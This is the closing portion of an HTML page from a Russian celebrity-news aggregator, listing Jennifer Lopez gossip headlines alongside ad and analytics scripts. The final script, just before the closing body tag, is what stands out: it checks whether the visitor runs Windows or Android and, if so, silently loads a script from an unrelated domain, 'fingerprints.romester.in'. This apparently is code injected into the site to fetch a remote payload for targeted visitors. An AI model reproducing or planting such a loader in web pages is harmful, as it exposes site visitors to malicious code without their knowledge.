            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="318189">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/prokachannuyu_figuru_v_smelom_monokini_pokazala_51letnyaya_dzhennifer_lopes" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2119/2119724/original.jpg" width="300" height="375"  class="post-index__image"  alt="Прокачанную фигуру в смелом монокини показала 51-летняя Дженнифер Лопес"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/prokachannuyu_figuru_v_smelom_monokini_pokazala_51letnyaya_dzhennifer_lopes">Прокачанную фигуру в смелом монокини показала 51-летняя Дженнифер Лопес</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">21</div>
                    <div class="post-index__comments">10</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">14:15</span>
                <span class="post-index__date">27 фев 2021</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__ok">
    <div class="ok-block-container" id="ok_group_widget"></div>
    <script>
        !function (d, id, did, st) {
            var js = d.createElement("script");
            js.src = "https://connect.ok.ru/connect.js";
            js.onload = js.onreadystatechange = function () {
                if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
                    if (!this.executed) {
                        this.executed = true;
                        setTimeout(function () {
                            OK.CONNECT.insertGroupWidget(id,did,st);
                        }, 0);
                    }
                }}
            d.documentElement.appendChild(js);
        }(document,"ok_group_widget","53508319084632",'{"width":302,"height":283}');
    </script>
</div>
                
                
        <div class="post-index__tile" data-id="485420">
                                        <div class="post-index__image-container">
                    <a href="https://mirputeshestvij.mediasole.ru/dzhennifer_lopes_oficialno_otkazalas_staret" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2998/2998762/original.jpg" width="300" height="294"  class="post-index__image"  alt="Дженнифер Лопес официально отказалась стареть"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://mirputeshestvij.mediasole.ru/dzhennifer_lopes_oficialno_otkazalas_staret">Дженнифер Лопес официально отказалась стареть</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">13</div>
                    <div class="post-index__comments">8</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//mirputeshestvij.mediasole.ru/" class="post-index__site-title">Интересный мир</a>
                <span class="post-index__time">11:03</span>
                <span class="post-index__date">21 окт 2023</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                     <div id="yandex_rtb_R-A-1686000-8-1"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-1",
        pageNumber: 1, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="477554">
                                        <div class="post-index__image-container">
                    <a href="https://artoboz.mediasole.ru/odna_detal_vovneshnosti_dzhennifer_lopes_nanovyh_foto_paparacci_smutila_fanatov" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2956/2956821/0ab4f5860952511f5d5486f2ce02cab9" width="300" height="192"  class="post-index__image"  alt="Одна деталь во внешности Дженнифер Лопес на новых фото папарацци смутила фанатов"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://artoboz.mediasole.ru/odna_detal_vovneshnosti_dzhennifer_lopes_nanovyh_foto_paparacci_smutila_fanatov">Одна деталь во внешности Дженнифер Лопес на новых фото папарацци смутила фанатов</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">1</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//artoboz.mediasole.ru/" class="post-index__site-title">Артобоз</a>
                <span class="post-index__time">10:54</span>
                <span class="post-index__date">03 июл 2023</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="427099">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/dzhennifer_lopes_pokazala_manikyur_dlya_pomolvki" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2679/2679644/original.jpg" width="300" height="169"  class="post-index__image"  alt="Дженнифер Лопес показала маникюр для помолвки"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/dzhennifer_lopes_pokazala_manikyur_dlya_pomolvki">Дженнифер Лопес показала маникюр для помолвки</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">11</div>
                    <div class="post-index__comments">4</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">06:00</span>
                <span class="post-index__date">28 мар 2022</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="469565">
                                        <div class="post-index__image-container">
                    <a href="https://artoboz.mediasole.ru/kakdzhennifer_lopes_okazalas_naulice_izzamateri" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2914/2914827/57d5ef258ab4be7cb9eed5c82602b073" width="300" height="202"  class="post-index__image"  alt="Как Дженнифер Лопес оказалась на улице из-за матери"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://artoboz.mediasole.ru/kakdzhennifer_lopes_okazalas_naulice_izzamateri">Как Дженнифер Лопес оказалась на улице из-за матери</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">8</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//artoboz.mediasole.ru/" class="post-index__site-title">Артобоз</a>
                <span class="post-index__time">08:50</span>
                <span class="post-index__date">05 апр 2023</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="470936">
                                        <div class="post-index__image-container">
                    <a href="https://artoboz.mediasole.ru/dzhennifer_lopes_snyalas_vpoluprozrachnom_plate" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2921/2921500/523cd81105a58cdc277471aec4d2d208" width="300" height="170"  class="post-index__image"  alt="Дженнифер Лопес снялась в полупрозрачном платье"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://artoboz.mediasole.ru/dzhennifer_lopes_snyalas_vpoluprozrachnom_plate">Дженнифер Лопес снялась в полупрозрачном платье</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//artoboz.mediasole.ru/" class="post-index__site-title">Артобоз</a>
                <span class="post-index__time">07:56</span>
                <span class="post-index__date">19 апр 2023</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="262238">
                                    <div class="post-index__tile-content">
                <a class="post-index__title" href="https://showbiz.mediasole.ru/nogi_50letney_dzhennifer_lopes_srazili_napoval_polzovateley_seti">Ноги 50-летней Дженнифер Лопес сразили наповал пользователей Сети</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">61</div>
                    <div class="post-index__comments">17</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//showbiz.mediasole.ru/" class="post-index__site-title">Все о звездах шоубизнеса</a>
                <span class="post-index__time">09:16</span>
                <span class="post-index__date">19 ноя 2019</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                   <div id="yandex_rtb_R-A-1686000-8-2"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-2",
        pageNumber: 2, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="469653">
                                        <div class="post-index__image-container">
                    <a href="https://artoboz.mediasole.ru/dzhennifer_lopes_nazvala_glavnyy_faktor_vsohranenii_krasoty_imolodosti" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2915/2915114/dc8709d51d91738735c5a79f35c14e0f" width="300" height="169"  class="post-index__image"  alt="Дженнифер Лопес назвала главный фактор в сохранении красоты и молодости"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://artoboz.mediasole.ru/dzhennifer_lopes_nazvala_glavnyy_faktor_vsohranenii_krasoty_imolodosti">Дженнифер Лопес назвала главный фактор в сохранении красоты и молодости</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//artoboz.mediasole.ru/" class="post-index__site-title">Артобоз</a>
                <span class="post-index__time">09:41</span>
                <span class="post-index__date">06 апр 2023</span>
            </div>
        </div>
                                        <div class="post-index__tile post-index__tile__adv">
                                                  <div id="yandex_rtb_R-A-1686000-8-3"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-3",
        pageNumber: 3, 
    })
})</script>
            </div>
        
                
        <div class="post-index__tile" data-id="514919">
                                        <div class="post-index__image-container">
                    <a href="https://novostiifakty.mediasole.ru/kak_prostoy_cyganskiy_paren_smog_stat_znamenitym_figuristom_hotya_trenery_ot_nego_otkazyvalis" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191524/original.jpg" width="300" height="171"  class="post-index__image"  alt="Как простой цыганский парень смог стать знаменитым фигуристом, хотя тренеры от него отказывались"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://novostiifakty.mediasole.ru/kak_prostoy_cyganskiy_paren_smog_stat_znamenitym_figuristom_hotya_trenery_ot_nego_otkazyvalis">Как простой цыганский парень смог стать знаменитым фигуристом, хотя тренеры от него отказывались</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//novostiifakty.mediasole.ru/" class="post-index__site-title">Человек познаёт мир</a>
                <span class="post-index__time">21:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
    <script>
$(function() {
                        setNextPageUrl('/postsIndex/2');
            rebuildIndexPosts();
            });
</script>

        </div>
        <div class="feed-update-handler-container">
            <div class="feed-update-handler" data-feed-url="/postsIndex/2"></div>
        </div>
        <div class="container">                 <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                var metrikaParams = [];
                metrikaParams.user = 0;
                w.yaCounter47858921 = new Ya.Metrika({
                    id:47858921,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    params: metrikaParams||{}
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47858921" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
        
        </div>

        <div class="to-top"></div>        <div class="unsubscribe-block">
    <div class="unsubscribe-block__background"></div>
    <div class="unsubscribe-block__container">
        <div class="unsubscribe-block__close"></div>
        <div class="unsubscribe-block__wait"><img src="/i/ajax.gif" /></div>
        <div class="unsubscribe-block__step unsubscribe-block__step1">
            <h4>Выберете причину обращения:</h4>
            <form>
                <label>
                    <input type="radio" name="step" value="3" />
                    Отписаться от рассылки / удалить профиль
                </label>
                <label>
                    <input type="radio" name="step" value="-1" />
                    Предложить улучшение
                </label>
                <span class="unsubscribe-block__error unsubscribe-block__step1-error1">Выберите действие</span>
                <button>Далее</button>
            </form>
        </div>
                <div class="unsubscribe-block__step unsubscribe-block__step3">
            <h4>Укажите ваш емейл:</h4>
            <form>
                <input type="email" name="email" required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step4">
            <h4>Такого емейла у нас нет.</h4>
            <p>Проверьте ваш емейл:</p>
            <form>
                <input type="email" name="email"  required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step5">
            <h4>Почему-то мы не можем найти ваши данные. Напишите, пожалуйста, в специальный раздел обратной связи: Не смогли найти емейл. Наш менеджер разберется в сложившейся ситуации.</h4>
            <button>Ок</button>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step6">
            <h4>Ваши данные удалены</h4>
            <p>Просим прощения за доставленные неудобства</p>
            <button>Ок</button>
        </div>
    </div>
</div>        <script type="text/template" id="popup_template">
            <div class="popup__container">
                <div class="popup__background"></div>
                <div class="popup__inner">
                    <div class="popup__close"></div>
                    <div class="popup__content"></div>
                </div>
            </div>
        </script>
                <script type="text/template" id="image-share-template">
    <div class="page-likes__link image-share__mailru btn-share-mailru"></div>
    <div class="page-likes__link image-share__vk btn-share-vk"></div>
    <div class="page-likes__link image-share__twitter btn-share-twitter"></div>
    <div class="page-likes__link image-share__ok btn-share-ok"></div>
</script>
<script>
        $(function(){
        var images = $('.post-single__content-content img');
        var imageAppendShare = function(image){
            var requiredSize = [100, 200];
            if(image.clientWidth < requiredSize[0] || image.clientHeight < requiredSize[1]){
                return false;
            }
            var buttonsTemplate = $('#image-share-template').html();
                replacment = $('<span class="image-share-container">' + buttonsTemplate + '</span>'),
                imageCopy = $(image).clone();
            $(replacment).append(imageCopy);
            $(image).replaceWith(replacment);
        };
        images.each(function(i, img){
            var href = $(img).prop('src');
            if(href){
                var tmpImage = new Image();
                tmpImage.onload = function(){
                    imageAppendShare(img);
                };
                tmpImage.src = href;
            }
        });
    });
</script>
                <script type="text/javascript">
        var reformalOptions = {
            project_id: 973014,
            project_host: "mediasole.ru",
            tab_orientation: "right",
            tab_indent: "50%",
            tab_bg_color: "#f56a33",
            tab_border_color: "#FFFFFF",
            tab_image_url: "http://tab.reformal.ru/0J7QsdGA0LDRgtC90LDRjyDRgdCy0Y%252FQt9GM/FFFFFF/59ca90214c7f6d94d97c9fec82abb313/left/0/tab.png",
            tab_border_width: 1
        };

        (function() {
            if(window.innerWidth > 800) {
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.async = true;
                script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'media.reformal.ru/widgets/v3/reformal.js';
                document.getElementsByTagName('head')[0].appendChild(script);
            };
        })();
    </script><noscript><a href="http://reformal.ru" rel="nofollow"><img src="http://media.reformal.ru/reformal.png" /></a><a href="http://mediasole.ru" rel="nofollow">Обратная связь</a></noscript>

                        <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                var metrikaParams = [];
                metrikaParams.user = 0;
                w.yaCounter34477500 = new Ya.Metrika({
                    id:34477500,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    params: metrikaParams||{}
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34477500" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                    document,'script','https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '364899713704946');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=364899713704946&ev=PageView&noscript=1"
            /></noscript>
        <!-- DO NOT MODIFY -->
        <!-- End Facebook Pixel Code -->
    
        
                        <script type="text/javascript" async src="https://relap.io/v7/relap.js" data-relap-token="4ZnhdvJ2YjjFvcbD"></script>
        
<script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

    </body>
</html>
